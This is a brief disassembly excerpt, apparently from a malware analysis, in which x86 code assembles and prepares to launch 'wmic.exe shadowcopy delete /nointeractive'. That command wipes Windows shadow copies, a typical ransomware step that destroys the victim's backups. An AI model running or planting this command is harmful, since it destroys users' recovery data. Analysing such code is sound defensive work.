 loc_41EAEC: ; "wmic"
push offset aWmic
lea edx, [ebp+Dst]
push 100h ; SizeInBytes
push edx ; Dst
call _strcat_s
push offset a_exe ; ".exe"
lea eax, [ebp+Dst]
push 100h ; SizeInBytes
push eax ; Dst
call _strcat_s
push 104h ; size_t
lea ecx, [ebp+var_208]
push 0 ; int
push ecx ; void *
call _memset
push offset aShadowcopy ; " shadowcopy "
lea edx, [ebp+var_208]
push 104h ; SizeInBytes
push edx ; Dst
call _strcat_s
push offset aDelete ; " delete "
lea eax, [ebp+var_208]
push 104h ; SizeInBytes
push eax ; Dst
call _strcat_s
push offset aNointeractive ; " /nointeractive "
lea ecx, [ebp+var_208]
push 104h ; SizeInBytes
push ecx ; Dst
call _strcat_s
add esp, 48h
push 3Ch ; size_t
lea edx, [ebp+var_248]
push 0 ; int
push edx ; void *
call _memset
add esp, 0Ch
cmp dword_47F14C, 0
mov [ebp+var_248], 3Ch
mov [ebp+var_23C], offset aOpen ; "open"
jnz short loc_41EBAA